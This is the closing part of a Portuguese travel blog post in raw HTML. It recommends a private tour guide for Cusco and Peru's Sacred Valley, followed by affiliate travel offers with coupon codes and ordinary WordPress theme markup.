<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4572" src="https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_5009.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_5009.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_5009-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_5009-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_5009-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_5009-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;">Se você quer fazer os tours em Cusco com  mais conforto e comodidade, é imprescindível procurar um tour privado.</p>
<p style="text-align: justify;">Tenho planos, de daqui à uns anos voltar à Cusco com mais tempo para fazer outros tours que não deu tempo dessa vez e não tenho dúvidas que vou procurar os serviços dele.</p>
<p style="text-align: justify;">Quem quiser entrar em contato com o Juan para informações e cotações dos tours o email dele é <strong><a href="mailto:jvcwasa@hotmail.com">jvcwasa@hotmail.com </a></strong>e o <strong><a href="https://www.facebook.com/Latin-Travel-352118258248216/?fref=ts" target="_blank" rel="noopener noreferrer">Facebook.</a></strong></p>
<hr />
<h2 style="text-align: center;">Sua viagem para o Peru</h2>
<hr />
<h3 style="text-align: justify;">Mais Dicas no Blog</h3>
<p style="text-align: justify;">Temos muitos posts com outras dicas sobre o Peru <a href="https://junypelomundo.com.br/category/america/america-do-sul/peru" target="_blank" rel="noopener noreferrer"><strong>acesse todo o conteúdo</strong></a></p>
<h3 style="text-align: justify;"><a href="https://go.hotmart.com/U17342898P" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-14460 alignright" src="https://junypelomundo.com.br/wp-content/uploads/2018/07/peru.jpg" alt="" width="197" height="263" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/07/peru.jpg 360w, https://junypelomundo.com.br/wp-content/uploads/2018/07/peru-225x300.jpg 225w" sizes="auto, (max-width: 197px) 100vw, 197px" /></a>Guia Peru</h3>
<p style="text-align: justify;"><a href="https://go.hotmart.com/U17342898P" target="_blank" rel="noopener noreferrer"><strong>O e-book do </strong><strong>Guia Peru: lugares incríveis </strong></a>tem informações preciosas sobre as principais cidades da Peru e Machu Picchu, vale a pena conferir!</p>
<h3 style="text-align: justify;">Grupo no Facebook</h3>
<p style="text-align: justify;">A melhor forma de trocar informações e tirar dúvidas com quem vai ou já foi para a Peru é <a href="https://www.facebook.com/groups/dicasperu" target="_blank" rel="noopener noreferrer"><strong>fazendo parte do nosso grupo do Facebook sobre o tema</strong></a></p>
<h3 style="text-align: justify;">Não passe perrengue!</h3>
<ul style="text-align: justify;">
<li><strong>Internet é básico! Quer chegar no Peru já conectado?</strong> <a href="https://www.easysim4u.com/?utm_source=junypelomundo&amp;utm_campaign=campanha_junypelomundo&amp;" target="_blank" rel="noopener noreferrer"><strong>Compre um chip da Easysim4u e garanta conexão para Google Maps, whatsapp, instagram e tudo mais!</strong></a> Use o cupom <strong>RBBVGRATIS</strong> para não pagar o frete!<br />
<span style="color: #ffffff;">.</span></li>
<li><strong>Seguro viagem é obrigatório para quem não quer passar perrengue!</strong> Acredite, sai muito caro a conta se você não tiver. E todo mundo está sujeito ao mal de altitude. <a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro" target="_blank" rel="noopener noreferrer"><strong>A Seguros Promo tem diversas opções com preços acessíveis, faça uma cotação</strong></a>. E use o cupom <strong>JUNYPELOMUNDO5</strong> para ter 5% de desconto e pague no boleto para ganhar mais 5%!</li>
</ul>
<h3 style="text-align: justify;">Hospedagem</h3>
<ul style="text-align: justify;">
<li>Se você curte hotéis o <a href="http://www.booking.com/index.html?aid=1143811" target="_blank" rel="noopener noreferrer"><strong>Booking tem opções para todos os gostos e bolsos</strong></a>.<br />
<span style="color: #ffffff;">.</span></li>
<li>Se você curte experiência mais raiz o Airbnb tem desde quartos em casa de locais à apartamentos inteiros. <a href="http://www.airbnb.com.br/c/jalmeida103" target="_blank" rel="noopener noreferrer"><strong>Cadastre-se com o meu código e ganhe R$ 179,00 de desconto na primeira hospedagem.</strong></a></li>
</ul>
<h3 style="text-align: justify;">Tours e Atrações</h3>
<ul>
<li style="text-align: justify;"><a href="https://www.getyourguide.com.br/peru-n15/?partner_id=N7ZR0LK&amp;utm_medium=online_publisher&amp;utm_source=juny_pelo_mundo&amp;placement=content-top" target="_blank" rel="noopener noreferrer"><strong>O site “Get your Guide” tem tours para Machu Picchu, Vale Sagrado, Puno</strong></a> e tudo mais que você vai querer fazer na sua viagem pelo Peru.</li>
</ul>
<hr />
<p style="text-align: justify;">Salve esse post no Pinterest:</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5655" src="https://junypelomundo.com.br/wp-content/uploads/2017/05/pinterest-juny-pelo-mundo-3.jpg" alt="" width="800" height="1200" srcset="https://junypelomundo.com.br/wp-content/uploads/2017/05/pinterest-juny-pelo-mundo-3.jpg 800w, https://junypelomundo.com.br/wp-content/uploads/2017/05/pinterest-juny-pelo-mundo-3-200x300.jpg 200w, https://junypelomundo.com.br/wp-content/uploads/2017/05/pinterest-juny-pelo-mundo-3-768x1152.jpg 768w, https://junypelomundo.com.br/wp-content/uploads/2017/05/pinterest-juny-pelo-mundo-3-320x480.jpg 320w, https://junypelomundo.com.br/wp-content/uploads/2017/05/pinterest-juny-pelo-mundo-3-640x960.jpg 640w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #ffff99 none no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Salvar</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #ffff99 none no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Salvar</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #ffff99 none no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Salvar</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #ffff99 none no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Salvar</span></p>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81_063 td_block_template_9"><table border="0" cellspacing="0" cellpadding="2" id='planejeviagem'>
<tbody>
<tr>
<td>
<strong style="text-align: center;">PLANEJE A SUA VIAGEM</strong>
<p style="text-align: justify;">Reservando sua viagem com os nossos parceiros através dos links abaixo, além de garantir o <strong>menor preço</strong> e a <strong>qualidade</strong>, o blog ganha uma pequena comissão e você <b> não paga nada mais por isso</b>.<br><br>
<a href="http://www.booking.com/index.html?aid=1143811" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3546 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/hotel.jpg" alt="" width="62" height="60" />Reserve seu Hotel no <span style="color: #000000;">Booking</span>, o melhor preço e com diversos hotéis com a opção de cancelamento gratuito</strong></a><br><br>
<strong><a href="https://www.rentcars.com/pt-br/?requestorid=352" target="_blank" rel="”nofollow”"><img loading="lazy" decoding="async" class="size-full wp-image-3544 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/carro.jpg" alt="" width="62" height="60" />Alugue seu carro no<span style="color: #000000;"> RentCars</span>, em reais, sem pagamento de IOF e parcelado no cartão!</a></strong><br><br><br>
<a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3547 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/seguro.jpg" alt="" width="62" height="60" />Faça o seguro viagem com a <span style="color: #000000;">Seguros Promo</span> e viaje tranquilo! Use o cupom <span style="color: #000000;">JUNYPELOMUNDO5 </span> para ter 5% de desconto no seguro.</strong></a><br><br>
<a href="https://www.easysim4u.com/?utm_source=junypelomundo" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3545 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/chip.jpg" alt="" width="62" height="60" />Compre um chip de celular universal que pode ser usado em qualquer pais com a<span style="color: #000000;"> EasySim4u</span> use o cupom   <span style="color: #000000;"> RBBVGRATIS </span> para ter frete grátis</a> </strong></p></td>
</tr>
</tbody>
</table></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83_538  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_83_538{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_84_b86 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_84_b86" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_84_b86" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjunypelomundo.com.br%2Fguia-privado-para-passeios-em-cusco-peru%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tour+com+guia+privado+para+passeios+em+Cusco+e+no+Vale+Sagrado+%28Peru%29%21&url=https%3A%2F%2Fjunypelomundo.com.br%2Fguia-privado-para-passeios-em-cusco-peru%2F&via=junypelomundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/&amp;media=https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_4691.jpg&description=Analise do custo beneficio de tour coletivo e tour privado. E também indicação de guia privado para passeios em Cusco e no Vale Sagrado (Peru)!">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Tour+com+guia+privado+para+passeios+em+Cusco+e+no+Vale+Sagrado+%28Peru%29%21 %0A%0A https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/&title=Tour+com+guia+privado+para+passeios+em+Cusco+e+no+Vale+Sagrado+%28Peru%29%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84_b86">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_86_09f  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_86_09f{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_09f{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_87_00d td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_87_00d" >
<style>

/* inline tdc_css att */

.tdi_87_00d{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdi_87_00d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_00d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_00d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_00d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_00d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_00d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_00d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_00d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artigo anterior</span><a href="https://junypelomundo.com.br/aula-de-culinaria-em-cusco-peruvian-cooking-classes/">Aula de culinária em Cusco: Peruvian Cooking Classes!</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo artigo</span><a href="https://junypelomundo.com.br/atracoes-e-passeios-o-que-fazer-na-garden-route-rota-jardim-na-africa-do-sul/">O que fazer na Garden Route / Rota Jardim na África do Sul! Atrações, passeios e hospedagem!</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88_8f9 tdb-content-vert-top td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_88_8f9" >
<style>
/* custom css */
.tdi_88_8f9{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_88_8f9 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_88_8f9 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_88_8f9 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_88_8f9 .tdb-social-item i.td-icon-twitter,
				.tdi_88_8f9 .tdb-social-item i.td-icon-linkedin,
				.tdi_88_8f9 .tdb-social-item i.td-icon-pinterest,
				.tdi_88_8f9 .tdb-social-item i.td-icon-blogger,
				.tdi_88_8f9 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_88_8f9 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_88_8f9 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_8f9{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_8f9{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88_8f9{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://junypelomundo.com.br/author/junypelomundo/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=117&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=234&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://junypelomundo.com.br/author/junypelomundo/" class="tdb-author-name">Juliana Almeida Rios</a><a href="https://junypelomundo.com.br/"  class="tdb-author-url">https://junypelomundo.com.br/</a><div class="tdb-author-descr">Viajante, Administradora, Aspirante à Mochileira, Sonhadora, Bookaholic. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de Juny.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_89_5a3 td_with_ajax_pagination td-pb-border-top td_block_template_9 tdb-single-related-posts"  data-td-block-uid="tdi_89_5a3" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_89_5a3 .entry-thumb{
					background-position: center 50%;
				}.tdi_89_5a3 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_89_5a3 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_89_5a3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_5a3 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_89_5a3 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_89_5a3 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_89_5a3 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_89_5a3 .td-post-category{
					display: none;
				
					font-family:Roboto !important;
				}.tdi_89_5a3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_89_5a3 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;
				}.tdi_89_5a3 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_89_5a3 .td-read-more{
					display: none;
				}.tdi_89_5a3 .td-post-author-name{
					display: none;
				}.tdi_89_5a3 .td-post-date,
				.tdi_89_5a3 .td-post-author-name span{
					display: none;
				}.tdi_89_5a3 .td-module-comments{
					display: none;
				}.tdi_89_5a3 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_89_5a3 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_89_5a3 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_89_5a3 .block-title a,
				.tdi_89_5a3 .block-title span,
				.tdi_89_5a3 .td-block-title a,
				.tdi_89_5a3 .td-block-title span{
					font-family:Poppins !important;
				}.tdi_89_5a3 .entry-title{
					font-family:Poppins !important;
				}.tdi_89_5a3 .td-editor-date,
				.tdi_89_5a3 .td-module-comments a{
					font-family:Roboto !important;
				}.tdi_89_5a3 .td-read-more a{
					font-family:Roboto !important;
				}.tdi_89_5a3 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_89_5a3 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_89_5a3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_5a3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_5a3 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_5a3 .td-module-container:before{
					bottom: -9px;
				}.tdi_89_5a3 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89_5a3 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_5a3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_5a3 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_5a3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_5a3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_5a3 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_5a3 .td-module-container:before{
					bottom: -9px;
				}.tdi_89_5a3 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89_5a3 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_5a3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_5a3 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_5a3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_89_5a3 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_89_5a3 .td-module-container{
					flex-direction: row;
				}.tdi_89_5a3 .td-module-meta-info{
					padding: 0px 5px 5px 10px;
				}.tdi_89_5a3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_5a3 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_5a3 .td-module-container:before{
					bottom: -9px;
				}.tdi_89_5a3 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_5a3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_5a3 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_5a3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_89_5a3 = new tdBlock();
block_tdi_89_5a3.id = "tdi_89_5a3";
block_tdi_89_5a3.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"Voc\u00ea pode gostar tamb\u00e9m...","f_header_font_family":"702","f_title_font_family":"702","f_cat_font_family":"521","f_meta_font_family":"521","f_ex_font_family":"521","f_btn_font_family":"521","show_cat":"none","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":4567,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_89_5a3","tdc_css_class":"tdi_89_5a3","tdc_css_class_style":"tdi_89_5a3_rand_style"}';
block_tdi_89_5a3.td_column_number = "2";
block_tdi_89_5a3.block_type = "tdb_single_related";
block_tdi_89_5a3.post_count = "3";
block_tdi_89_5a3.found_posts = "183";
block_tdi_89_5a3.header_color = "";
block_tdi_89_5a3.ajax_pagination_infinite_stop = "";
block_tdi_89_5a3.max_num_pages = "61";
tdBlocksArray.push(block_tdi_89_5a3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Você pode gostar também...</span></h4></div><div id=tdi_89_5a3 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
